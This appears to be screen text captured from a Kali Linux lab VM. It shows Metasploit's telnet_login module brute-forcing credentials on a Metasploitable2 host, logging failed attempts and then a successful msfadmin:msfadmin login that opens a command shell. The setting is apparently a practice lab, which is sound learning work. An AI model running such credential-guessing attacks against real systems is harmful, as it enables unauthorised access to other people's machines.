 kali-linux-2025.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2025.2-vmware-a... Metasploitable2-Linux
1 2 3 4 2 5:11
root@kali: /home/kali
File Actions Edit View Help
USER_FILE /home/kali/user.txt no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
/home/kali
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/telnet/telnet_login) > set stop_on_success true
stop_on_success ⇒ true
Pictures Public Templates user.txt Videos zphisher
msf6 auxiliary(scanner/telnet/telnet_login) > run
[!] 192.168.91.129:23 - No active DB -- Credential data will not be saved!
[-] 192.168.91.129:23 - 192.168.91.129:23 - LOGIN FAILED: huhh:babbu (Incorrect: )
[-] 192.168.91.129:23 - 192.168.91.129:23 - LOGIN FAILED: huhh:a (Incorrect: )
[-] 192.168.91.129:23 - 192.168.91.129:23 - LOGIN FAILED: huhh:snudhuh (Incorrect: )
[-] 192.168.91.129:23 - 192.168.91.129:23 - LOGIN FAILED: huhh:msfadmin (Incorrect: )
[-] 192.168.91.129:23 - 192.168.91.129:23 - LOGIN FAILED: huhh:hbygu (Incorrect: )
[-] 192.168.91.129:23 - 192.168.91.129:23 - LOGIN FAILED: huhh: (Incorrect: )
[-] 192.168.91.129:23 - 192.168.91.129:23 - LOGIN FAILED: jnjijo:babbu (Incorrect: )
[-] 192.168.91.129:23 - 192.168.91.129:23 - LOGIN FAILED: jnjijo:a (Incorrect: )
[-] 192.168.91.129:23 - 192.168.91.129:23 - LOGIN FAILED: jnjijo:snudhuh (Incorrect: )
[-] 192.168.91.129:23 - 192.168.91.129:23 - LOGIN FAILED: jnjijo:msfadmin (Incorrect: )
[-] 192.168.91.129:23 - 192.168.91.129:23 - LOGIN FAILED: jnjijo:hbygu (Incorrect: )
[-] 192.168.91.129:23 - 192.168.91.129:23 - LOGIN FAILED: jnjijo: (Incorrect: )
[-] 192.168.91.129:23 - 192.168.91.129:23 - LOGIN FAILED: msfadmin:babbu (Incorrect: )
[-] 192.168.91.129:23 - 192.168.91.129:23 - LOGIN FAILED: msfadmin:a (Incorrect: )
[-] 192.168.91.129:23 - 192.168.91.129:23 - LOGIN FAILED: msfadmin:snudhuh (Incorrect: )
[+] 192.168.91.129:23 - 192.168.91.129:23 - Login Successful: msfadmin:msfadmin
[*] 192.168.91.129:23 - Attempting to start session 192.168.91.129:23 with msfadmin:msfadmin
[*] Command shell session 1 opened (192.168.91.128:42605 → 192.168.91.129:23) at 2025-07-12 05:10:42 -0400
[*] 192.168.91.129:23 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/telnet/telnet_login) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.